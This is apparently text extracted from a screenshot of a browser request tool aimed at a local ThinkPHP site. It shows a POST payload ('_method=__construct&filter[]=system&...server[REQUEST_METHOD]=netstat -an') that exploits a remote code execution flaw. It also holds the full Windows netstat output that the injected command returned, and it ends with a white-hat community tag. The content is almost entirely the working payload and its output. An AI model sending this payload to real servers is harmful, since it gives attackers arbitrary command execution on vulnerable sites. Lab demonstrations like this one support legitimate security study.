 Load URL
http://127.0.0.1/public/index.php?s=captcha
Split URL
Execute
Enable Post data
Enable Referrer
Post data
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=netstat -an
活动连接 协议 本地地址 外部地址 状态 TCP 0.0.0.0:80 0.0.0.0:0 LISTENING TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP
0.0.0.0:902 0.0.0.0:0 LISTENING TCP 0.0.0.0:912 0.0.0.0:0 LISTENING TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING TCP
0.0.0.0:49664 0.0.0.0:0 LISTENING TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49670 0.0.0.0:0 LISTENING TCP 0.0.0.0:49671 0.0.0.0:0 LISTENING TCP 127.0.0.1:80 127.0.0.1:50537 TIME_WAIT TCP 127.0.0.1:80
127.0.0.1:50550 ESTABLISHED TCP 127.0.0.1:4300 0.0.0.0:0 LISTENING TCP 127.0.0.1:4301 0.0.0.0:0 LISTENING TCP 127.0.0.1:5939 0.0.0.0:0 LISTENING
TCP 127.0.0.1:28317 0.0.0.0:0 LISTENING TCP 127.0.0.1:50532 127.0.0.1:50533 ESTABLISHED TCP 127.0.0.1:50533 127.0.0.1:50532 ESTABLISHED TCP
127.0.0.1:50550 127.0.0.1:80 ESTABLISHED TCP 192.168.0.104:139 0.0.0.0:0 LISTENING TCP 192.168.0.104:49839 223.111.244.113:80 CLOSE_WAIT TCP
192.168.0.104:49846 111.202.88.154:80 CLOSE_WAIT TCP 192.168.0.104:49857 223.111.244.113:80 CLOSE_WAIT TCP 192.168.0.104:49860
111.202.89.65:80 CLOSE_WAIT TCP 192.168.0.104:49862 111.202.88.154:80 CLOSE_WAIT TCP 192.168.0.104:50108 223.167.104.114:443 CLOSE_WAIT TCP
192.168.0.104:50316 112.65.69.50:443 ESTABLISHED TCP 192.168.0.104:50339 112.65.69.51:443 ESTABLISHED TCP 192.168.0.104:50350 112.65.69.50:443
ESTABLISHED TCP 192.168.0.104:50509 202.108.23.152:443 CLOSE_WAIT TCP 192.168.0.104:50521 140.207.234.41:80 LAST_ACK TCP 192.168.0.104:50522
202.108.23.152:80 LAST_ACK TCP 192.168.0.104:50523 119.188.250.169:80 CLOSE_WAIT TCP 192.168.0.104:50524 119.188.250.169:80 ESTABLISHED TCP
192.168.0.104:50526 223.167.86.42:8080 TIME_WAIT TCP 192.168.0.104:50527 61.54.253.67:80 TIME_WAIT TCP 192.168.0.104:50528 61.54.253.67:80
TIME_WAIT TCP 192.168.0.104:50529 61.54.253.67:80 TIME_WAIT TCP 192.168.0.104:50531 58.250.9.26:80 TIME_WAIT TCP 192.168.0.104:50541
223.167.86.42:8080 ESTABLISHED TCP 192.168.0.104:50542 140.207.234.47:80 CLOSE_WAIT TCP 192.168.0.104:50543 202.108.23.152:80 CLOSE_WAIT TCP
192.168.0.104:50544 61.135.169.125:443 FIN_WAIT_1 TCP 192.168.0.104:50545 140.207.234.25:80 ESTABLISHED TCP 192.168.0.104:50546
216.58.221.238:443 SYN_SENT TCP 192.168.0.104:50547 216.58.221.238:443 SYN_SENT TCP 192.168.0.104:50548 61.135.169.125:443 FIN_WAIT_1 TCP
192.168.0.104:50549 140.207.234.20:80 ESTABLISHED TCP 192.168.0.104:54408 52.230.80.159:443 ESTABLISHED TCP 192.168.0.104:54437
140.206.78.27:80 ESTABLISHED TCP 192.168.0.104:54745 112.132.32.94:80 CLOSE_WAIT TCP [::]:80 [::]:0 LISTENING TCP [::]:135 [::]:0 LISTENING TCP
[::]:445 [::]:0 LISTENING TCP [::]:49664 [::]:0 LISTENING TCP [::]:49665 [::]:0 LISTENING TCP [::]:49666 [::]:0 LISTENING TCP [::]:49667 [::]:0 LISTENING
TCP [::]:49670 [::]:0 LISTENING TCP [::]:49671 [::]:0 LISTENING UDP 0.0.0.0:500 *:* UDP 0.0.0.0:4019 *:* UDP 0.0.0.0:4500 UDP
0.0.0.0:5353 *:* UDP 0.0.0.0:5355 *:* UDP 0.0.0.0:49665 *:* UDP 0.0.0.0:49667 *:* UDP 0.0.0.0:50736 *:* UDP 0.0.0.0:50737 *:* UDP 0.0.0.0:61323 *:*
UDP 127.0.0.1:1900 *:* UDP 127.0.0.1:5353 *:* UDP 127.0.0.1:49664 *:* UDP 127.0.0.1:49730 *:* UDP 192.168.0.104:137 *:* UDP 192.168.0.104:138 *:*
UDP 192.168.0.104:1900 *:* UDP 192.168.0.104:49729 *:* UDP [::]:500 *:* UDP [::]:4500 *:* UDP [::]:5353 *:* UDP [::]:5355 *:* UDP [::]:49668 *:* UDP
白帽子社区